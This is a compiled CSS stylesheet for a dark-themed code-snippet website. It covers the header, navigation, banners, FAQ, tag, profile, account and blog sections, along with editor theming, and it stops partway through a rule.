/* line 568, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-body ul li {
  list-style: decimal-leading-zero;
  margin-bottom: 8px;
}

/* line 571, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-body ul li:last-child {
  margin-bottom: 0px;
}

/* line 577, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .modal-content {
  background: #161e26;
  border: 0px;
}

/* line 582, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .owl-carousel .owl-nav {
  display: flex !important;
  justify-content: space-between !important;
  position: absolute;
  top: 45%;
  width: 110%;
  left: -67px;
}
#preview-container {
  max-height: 600px;
  overflow-x: hidden;
}
#preview-container iframe {
  width: 100%;
  height:auto;
}
#preview-container.wdw-fullscreen {
  max-height: 100%;
}
@media (max-width: 1480px) {
  /* line 582, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .sinppet-details-bottom .owl-carousel .owl-nav {
    width: 108%;
    left: -44px;
  }
}

@media (max-width: 1270px) {
  /* line 582, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
  .sinppet-details-bottom .owl-carousel .owl-nav {
    display: none !important;
  }
}

/* line 597, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .owl-carousel .owl-prev,
.sinppet-details-bottom .owl-carousel .owl-next {
  width: 40px;
  height: 40px;
  background: rgba(66, 75, 85, 0.25) !important;
  color: #fff !important;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 604, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.sinppet-details-bottom .owl-carousel .owl-prev:hover,
.sinppet-details-bottom .owl-carousel .owl-next:hover {
  background: linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%) !important;
  background: -webkit-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%) !important;
  background: -moz-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%) !important;
  background: -o-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%) !important;
  background: -ms-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%) !important;
}

/* line 615, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.ace-monokai {
  background: #45546d;
}

/* line 619, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.ace-monokai .ace_gutter {
  background: #1d2732;
}

/* line 623, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.ace-monokai .ace_print-margin {
  width: 0px;
  background: transparent;
}

/* line 628, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.ace-monokai .ace_marker-layer .ace_active-line {
  background: #586779;
}

/* line 632, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.ace_folding-enabled > .ace_gutter-cell {
  padding-right: 17px;
}

/* line 636, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_component.scss */
.ace_gutter-cell {
  padding-left: 11px;
}

/* =================================== */
/*  Start Header Area Styles
/* =================================== */
/* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
#header {
  padding: 0px;
  position: relative;
  transition: all 0.5s;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  z-index: 997;
  background: #1d2732;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

@media (max-width: 1199px) {
  /* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  #header {
    padding: 15px;
  }
}

/* line 17, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
#header.header-scrolled {
  position: fixed;
  width: 100%;
  box-shadow: 0px 5px 30px #101820;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 24, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
#header .navbar-toggler i {
  color: #fff;
}

@media (max-width: 1199px) {
  /* line 28, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  #header .navbar-collapse {
    position: absolute;
    top: 70px;
    left: 15px;
    right: 15px;
    box-shadow: 0px 5px 30px #101820;
  }
}

/* line 40, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item {
  border-left: 2px solid #1d2732;
}

/* line 42, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .nav-link {
  background: #161e26;
  color: #8a949f;
  border-top: 2px solid transparent;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 16px 40px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

@media (max-width: 1380px) {
  /* line 42, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .nav-link {
    padding: 16px 25px;
  }
}

/* line 54, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .nav-link:hover {
  border-top: 2px solid #49c0fc;
}

/* line 57, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .nav-link.dropdown-toggle {
  padding: 13px 25px 15px;
}

@media (max-width: 1680px) {
  /* line 57, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .nav-link.dropdown-toggle {
    padding: 13px 25px 13px 16px;
  }
}

/* line 62, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .nav-link.dropdown-toggle:after {
  content: "\e64b";
  font-family: 'themify';
  position: relative;
  top: 3px;
  font-size: 12px;
  margin-left: 90px;
  border: 0px;
}

@media (max-width: 1680px) {
  /* line 62, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .nav-link.dropdown-toggle:after {
    margin-left: 40px;
  }
}

@media (max-width: 1380px) {
  /* line 62, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .nav-link.dropdown-toggle:after {
    margin-left: 20px;
  }
}

/* line 79, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .nav-link.nav-hovarable:hover {
  color: #fff;
  border-top: 2px solid transparent;
}

/* line 86, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu {
  background: #1d2732;
  padding: 28px 25px;
}

@media (max-width: 1680px) {
  /* line 86, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .dropdown-menu {
    padding: 28px 15px;
  }
}

/* line 92, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu li.separator a {
  margin-bottom: 15px;
  padding-bottom: 5px;
  font-size: 12px;
  font-weight: 300;
  color: #586779;
  border-bottom: 1px solid rgba(138, 148, 159, 0.1);
  cursor: inherit;
  text-transform: capitalize;
}

.navbar-nav .nav-item .dropdown-menu li.separator .dropdown-item:before {
  content: '';
  position: absolute;
  top: 8px;
  left: 0;
  width: 0px;
  height: 0px;
  background: transparent;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.navbar-nav .nav-item .dropdown-menu li.separator .dropdown-item:hover, 
.navbar-nav .nav-item .dropdown-menu li.separator .dropdown-item:focus {
  background: transparent;
  color: #586779;
  padding-left: 0px;
}
/* line 100, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu .dropdown-item {
  color: #8a949f;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 8px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

@media (max-width: 1680px) {
  /* line 100, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .dropdown-menu .dropdown-item {
    font-size: 11px;
  }
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
/*.navbar-nav .nav-item .dropdown-menu .dropdown-item:last-child {
  margin-bottom: 0px;
}*/

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu .dropdown-item i {
  display: inline-block;
  position: absolute;
  top: 6px;
  right: 0px;
}

/* line 120, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu .dropdown-item:before {
  content: '';
  position: absolute;
  top: 8px;
  left: 0;
  width: 9px;
  height: 9px;
  background: #1da0f9;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 131, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu .dropdown-item:hover, .navbar-nav .nav-item .dropdown-menu .dropdown-item:focus {
  background: transparent;
  color: #fff;
  padding-left: 24px;
}

@media (max-width: 1680px) {
  /* line 131, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover, .navbar-nav .nav-item .dropdown-menu .dropdown-item:focus {
    padding-left: 16px;
  }
}

/* line 139, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .dropdown-menu .dropdown-item:hover:before, .navbar-nav .nav-item .dropdown-menu .dropdown-item:focus:before {
  opacity: 1;
}

@media (max-width: 1199px) {
  /* line 145, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item.dropdown {
    max-height: 300px;
    overflow: scroll;
  }
}

/* line 152, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item.dropdown.show .nav-link.dropdown-toggle {
  color: #fff;
  border-top: 2px solid transparent;
}

/* line 160, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group {
  min-width: 545px;
}

@media (max-width: 1610px) {
  /* line 160, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .input-group {
    min-width: 350px;
  }
}

@media (max-width: 1199px) {
  /* line 160, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
  .navbar-nav .nav-item .input-group {
    min-width: 250px;
  }
}

/* line 168, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group .input-group-text {
  background: #161e26;
}

/* line 171, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group .form-control,
.navbar-nav .nav-item .input-group .btn {
  background: #161e26;
}

/* line 174, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group .form-control:focus,
.navbar-nav .nav-item .input-group .btn:focus {
  box-shadow: none;
}

/* line 178, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group .form-control {
  height: 40px;
  font-size: 12px;
  font-weight: 300;
  padding: 0px 20px;
  color: #fff;
}

/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.navbar-nav .nav-item .input-group .form-control.placeholder {
  font-size: 12px;
  font-weight: 300;
  color: #586779;
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.navbar-nav .nav-item .input-group .form-control::-webkit-input-placeholder {
  font-size: 12px;
  font-weight: 300;
  color: #586779;
}

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.navbar-nav .nav-item .input-group .form-control::-moz-input-placeholder {
  font-size: 12px;
  font-weight: 300;
  color: #586779;
}

/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.navbar-nav .nav-item .input-group .form-control::-o-input-placeholder {
  font-size: 12px;
  font-weight: 300;
  color: #586779;
}

/* line 190, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group .btn {
  color: #fff;
}

/* line 192, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_header.scss */
.navbar-nav .nav-item .input-group .btn i {
  font-size: 12px;
  font-weight: 400;
  color: #8a949f;
}

/* =================================== */
/*  End Header Area Styles
/* =================================== */
/* =================================== */
/*  Start Home Banner Area Styles
/* =================================== */
/* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.home-banner-area {
  background: #101820;
  padding: 80px 0px;
}

/* line 9, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.home-banner-area .video-play-box {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: rgba(88, 103, 121, 0.5);
  min-width: 80px;
  min-height: 80px;
  line-height: 80px;
  border-radius: 65px;
  text-align: center;
}

/* line 21, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.home-banner-area .video-play-box:after {
  background: #1d2732;
  z-index: 0;
  -webkit-animation: pulse-border 2000ms ease-out infinite;
  -moz-animation: pulse-border 2000ms ease-out infinite;
  -o-animation: pulse-border 2000ms ease-out infinite;
  animation: pulse-border 2000ms ease-out infinite;
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
}

/* line 39, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.home-banner-content h1 {
  font-size: 36px;
  line-height: 48px;
  margin-bottom: 25px;
}

@media (max-width: 767px) {
  /* line 39, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .home-banner-content h1 {
    font-size: 30px;
    line-height: 40px;
  }
}

@media (max-width: 767px) {
  /* line 47, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .home-banner-content h1 br {
    display: none;
  }
}

/* line 53, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.home-banner-content p {
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 45px;
  max-width: 565px;
}

/* =================================== */
/*  End Home Banner Area Styles
/* =================================== */
/* =================================== */
/*  Start Common Banner Area Styles
/* =================================== */
/* line 70, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area {
  background-position: center center;
  background-size: cover;
}

/* line 73, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area.blog-banner-area {
  background-position: center center;
}

/* line 75, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area.blog-banner-area .banner-content {
  padding: 120px 0 316px;
}

@media (max-width: 767px) {
  /* line 75, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .common-banner-area.blog-banner-area .banner-content {
    padding: 120px 0px;
  }
}

/* line 82, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area .banner-content {
  min-height: 300px;
  padding: 120px 0;
}

/* line 85, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area .banner-content p {
  font-size: 24px;
  color: #fff;
  margin-bottom: 0px;
}

@media (max-width: 767px) {
  /* line 85, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .common-banner-area .banner-content p {
    line-height: 34px;
  }
}

/* line 93, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area .banner-content a {
  color: #fff;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 300;
  position: relative;
  display: inline-block;
  padding-right: 28px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.common-banner-area .banner-content span {
  color: #fff;
}
/* line 102, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area .banner-content a:hover {
  opacity: .7;
}

/* line 105, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.common-banner-area .banner-content a:after {
  content: '|';
  position: absolute;
  top: 0px;
  right: 10px;
}

/* line 121, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.snip-breadcrumb {
  position: relative;
  padding-left: 26px;
}

@media (max-width: 767px) {
  /* line 121, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .snip-breadcrumb {
    padding-left: 0px;
  }
}

/* line 127, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.snip-breadcrumb:after, .snip-breadcrumb:before {
  content: '';
  position: absolute;
  left: 0px;
  width: 5px;
}

@media (max-width: 767px) {
  /* line 127, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .snip-breadcrumb:after, .snip-breadcrumb:before {
    display: none;
  }
}

/* line 137, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.snip-breadcrumb:after {
  top: 0px;
  background: rgba(238, 238, 238, 0.1);
  height: 100%;
}

/* line 142, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.snip-breadcrumb:before {
  bottom: 0px;
  background: #fff;
  height: 5px;
  z-index: 9;
}

/* line 148, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.snip-breadcrumb h2 {
  color: #fff;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 10px;
}
.comment-respond .snip-breadcrumb h2 a {
  font-size: 14px;
}

@media (max-width: 575px) {
  /* line 148, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
  .snip-breadcrumb h2 {
    line-height: 32px;
  }
}

/* line 158, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.snip-breadcrumb.main-color:before {
  background: #49c0fc;
}

/* =================================== */
/*  End Common Banner Area Styles
/* =================================== */
/* =================================== */
/*  Start Profile Banner Area Styles
/* =================================== */
/* line 171, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.profile-banner-area {
  background: url(../img/cover-img.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  min-height: 300px;
  position: relative;
}

/* line 176, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_banner.scss */
.profile-banner-area .overlay {
  background: -webkit-linear-gradient(90deg, rgba(22, 30, 38, 0.8) 0%, rgba(22, 30, 38, 0.25) 100%);
  background: -moz-linear-gradient(90deg, rgba(22, 30, 38, 0.8) 0%, rgba(22, 30, 38, 0.25) 100%);
  background: -o-linear-gradient(90deg, rgba(22, 30, 38, 0.8) 0%, rgba(22, 30, 38, 0.25) 100%);
  background: -linear-gradient(90deg, rgba(22, 30, 38, 0.8) 0%, rgba(22, 30, 38, 0.25) 100%);
}

/* =================================== */
/*  End Profile Banner Area Styles
/* =================================== */
@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1);
    transform: translate(-50%, -50%) translateZ(0) scale(1);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    opacity: 0.1;
  }
}

@-moz-keyframes pulse-border {
  0% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1);
    transform: translate(-50%, -50%) translateZ(0) scale(1);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    opacity: 0.1;
  }
}

@-o-keyframes pulse-border {
  0% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1);
    transform: translate(-50%, -50%) translateZ(0) scale(1);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    opacity: 0.1;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1);
    transform: translate(-50%, -50%) translateZ(0) scale(1);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -moz-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -ms-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    -o-transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    transform: translate(-50%, -50%) translateZ(0) scale(1.5);
    opacity: 0.1;
  }
}

/* =================================== */
/*  Start About Area Styles
/* =================================== */
/* line 8, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card {
  background: #1d2732;
  border: 0;
  margin-bottom: 10px;
}

/* line 12, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card:last-child {
  margin-bottom: 0px;
}

/* line 15, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card .card-body {
  margin-left: 30px;
  padding: 20px 0px;
}

/* line 20, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header {
  padding: 0px;
}

/* line 22, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header [data-toggle="collapse"] .ti:before {
  font-family: 'themify';
  content: "\e648";
  font-style: normal;
}

/* line 27, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header [data-toggle="collapse"].collapsed .ti:before {
  font-family: 'themify';
  content: "\e64b";
  font-style: normal;
}

/* line 32, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header .btn-link {
  display: block;
  width: 100%;
  background: #1d2732;
  text-align: left;
  color: #8a949f;
  font-weight: 400;
  font-size: 15px;
  padding: 13px 30px;
  position: relative;
  word-break: break-all;
  white-space: normal;
}

/* line 44, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header .btn-link i {
  position: absolute;
  right: 30px;
  margin-right: 10px;
}

@media (max-width: 778px) {
  /* line 44, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
  .about-area .faq-tabs .card-header .btn-link i {
    display: none;
  }
}

/* line 52, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header .btn-link:hover {
  text-decoration: none;
}

/* line 56, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_about.scss */
.about-area .faq-tabs .card-header .btn-link[aria-expanded="true"] {
  background: #586779;
  color: #fff;
}

/* =================================== */
/*  End About Area Styles
/* =================================== */
/* =================================== */
/*  Start Tag Area Styles
/* =================================== */
/* line 5, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_tags.scss */
.single-tag {
  background: #1d2732;
  text-align: center;
  position: relative;
  padding: 45px 15px 42px;
  margin-bottom: 30px;
}

/* line 11, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_tags.scss */
.single-tag h4 {
  color: #8a949f;
  margin-bottom: 12px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 16, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_tags.scss */
.single-tag p {
  font-size: 12px;
  text-transform: uppercase;
  color: #586779;
  font-weight: 400;
  margin-bottom: 0px;
}

/* line 24, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_tags.scss */
.single-tag:hover h4 {
  color: #fff;
}

/* =================================== */
/*  End Tag Area Styles
/* =================================== */
/* =================================== */
/*  Start Profile Area Styles
/* =================================== */
/* line 4, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_profile.scss */
.profile-info {
  min-height: 300px;
}
@media (max-width: 767px) {
  .profile-info {
    text-align: center;
  }
  .profile-info img {
    margin: 0 auto;
  }
}

/* =================================== */
/*  End Profile Area Styles
/* =================================== */
/* =================================== */
/*  Start Account Area Styles
/* =================================== */
/* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_account.scss */
.account-area .form-control {
  background: #1d2732;
  font-size: 13px;
  color: #fff;
  font-weight: 300;
  padding: 25px 16px;
}

/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.account-area .form-control.placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.account-area .form-control::-webkit-input-placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.account-area .form-control::-moz-input-placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.account-area .form-control::-o-input-placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 18, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_account.scss */
.account-area .primary-btn2, .account-area .primary-btn3 {
  height: 40px;
  line-height: 40px;
}

/* =================================== */
/*  End Account Area Styles
/* =================================== */
/* line 31, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_account.scss */
.privacy-policy-area p:last-of-type {
  margin-bottom: 0px;
}

/* =================================== */
/*  Start Blog Area Styles
/* =================================== */
/* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-area {
  position: relative;
  margin-top: -196px;
}

@media (max-width: 767px) {
  /* line 6, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .blog-area {
    margin-top: 80px;
  }
}

/* line 14, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog {
  position: relative;
  margin-bottom: 30px;
}

/* line 17, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog .overlay {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
